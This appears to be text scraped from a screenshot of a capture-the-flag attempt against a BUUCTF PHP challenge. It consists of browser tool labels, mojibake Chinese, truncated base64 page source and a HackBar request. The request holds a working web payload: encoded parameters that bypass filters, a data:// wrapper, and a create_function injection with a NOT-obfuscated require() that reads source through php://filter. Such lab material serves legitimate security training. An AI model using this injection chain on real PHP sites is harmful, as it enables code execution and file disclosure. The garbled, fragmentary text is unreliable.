 YES
Salted fish
flag灏卞湪杩欓噷锛屼絳鑳芥嬁鍒板畠鍚楋紵
PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4NCjxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+DQo8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZ
/kuI3ku6PooajkvaDlsLHog73mi7
/liLBmbGFn5ZOm77yBIjsNCgkkZjRrZV9mbGFnID0gIkJKRHsxYW1fYV9mYWtlX2Y0MTExMWcyMzMzM30iOw0KCSRyZWExX2YxMTE0ZyA9ICJmbGFnezNhZmVlODEwLTM2OGEtNGQ1NC1hMmI0LTMwYTU4MWU4Y2QzOH0iOw0KCXVuc2V0KC
{
高亮全部 区分大小写 匹配变音符号 匹配词句 第 5 项，共找到 27 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://2ef95a3b-6f9a-4848-a7af-070f0e41f49d.node3.buuoj.cn/1nD3x.php?%64%65%62%75=%61%71%75%61_is_%63%75%74%65%0A&file=data://text/plain,%64%65%62%75_%64%65%62%75_%61%71%75%61&%73%68%61%6e%61[]=1&
%70%61%73%73%77%64[]=2&%66%6c%61%67%5b%61%72%67%5d=;}require(~(%8f%97%8f%c5%d0%d0%99%96%93%8b%9a%8d%d0%8d%9a%9e%9b%c2%9c%90%91%89%9a%8d%8b%d1%9d%9e%8c%9a%c9%cb%d2%9a
%91%9c%90%9b%9a%d0%8d%9a%8c%90%8a%8d%9c%9a%c2%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f));//&%66%6c%61%67%5b%63%6f%64%65%5d=create_function
Post data Referer User Agent Cookies Clear All
debu=1&file=1